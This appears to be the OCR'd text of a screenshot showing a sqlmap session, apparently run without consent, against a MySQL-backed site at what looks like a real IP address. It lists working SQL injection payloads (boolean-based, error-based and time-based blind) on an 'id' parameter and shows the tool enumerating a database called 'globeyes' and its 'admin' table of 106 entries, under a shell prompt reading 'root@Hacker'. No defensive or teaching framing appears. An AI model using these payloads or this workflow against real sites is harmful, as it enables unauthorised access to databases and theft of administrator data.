 F:\x\SqlMap免Python环境绿色版\Run.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:19:47
[20:19:47] [INFO] resuming back-end DBMS 'mysql'
[20:19:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=74 AND 7088=7088
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=74 AND (SELECT 7352 FROM(SELECT COUNT(*),CONCAT(0x3a6173643a,(SE
LECT (CASE WHEN (7352=7352) THEN 1 ELSE 0 END)),0x3a75616c3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=74 AND SLEEP(5)
---
[20:19:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:19:48] [WARNING] reflective value(s) found and filtering out
[20:19:48] [INFO] retrieved: 106
Database: globeyes
+-------+---------+
| Table | Entries |
+-------+---------+
| admin | 106     |
+-------+---------+
[20:19:48] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\60.217.226.35'
[*] shutting down at 20:19:48
[root@Hacker~]# Sqlmap _